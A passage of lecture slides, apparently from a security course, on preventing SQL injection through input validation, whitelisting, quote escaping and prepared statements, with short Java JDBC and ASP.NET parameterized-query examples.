Validate all inputs
  Filter out any character that has special meaning
    Apostrophes, semicolons, percent symbols, hyphens, underscores, …
  Check the data type (e.g., input must be an integer)
Whitelist permitted characters
  Blacklisting “bad” characters doesn’t work
    Forget to filter out some characters
    Could prevent valid input (e.g., last name O’Brien)
  Allow only well-defined set of safe values
    Set implicitly defined through regular expressions
slide <number>

Slide 63
Escaping Quotes
  Special characters such as ’ provide distinction between data and code in queries
For valid string inputs containing quotes, use escape characters to prevent the quotes from becoming part of the query code
Different databases have different rules for escaping
  Example: escape(o’connor) = o\’connor or
  escape(o’connor) = o’’connor
slide <number>

Slide 64
Prepared Statements
In most injection attacks, data are interpreted as code – this changes the semantics of a query or command generated by the application
Bind variables: placeholders guaranteed to be data (not code)
Prepared statements allow creation of static queries with bind variables; this preserves the structure of the intended query
slide <number>

Slide 65
Prepared Statement: Example
http://java.sun.com/docs/books/tutorial/jdbc/basics/prepared.html
PreparedStatement ps =
db.prepareStatement("SELECT pizza, toppings, quantity, order_day "
+ "FROM orders WHERE userid=? AND order_month=?");
ps.setInt(1, session.getCurrentUserId());
ps.setInt(2, Integer.parseInt(request.getParamenter("month")));
ResultSet res = ps.executeQuery();
Bind variable (data placeholder)
Query is parsed without data parameters
Bind variables are typed (int, string, …)
But beware of second-order SQL injection…
slide <number>

Slide 66
Parameterized SQL in ASP.NET
Builds SQL queries by properly escaping args
  Replaces ′ with \′
SqlCommand cmd = new SqlCommand(
“SELECT * FROM UserTable WHERE
username = @User AND
password = @Pwd”, dbConnection);
cmd.Parameters.Add(“@User”, Request[“user”] );
cmd.Parameters.Add(“@Pwd”, Request[“pwd”] );
cmd.ExecuteReader();
slide <number>

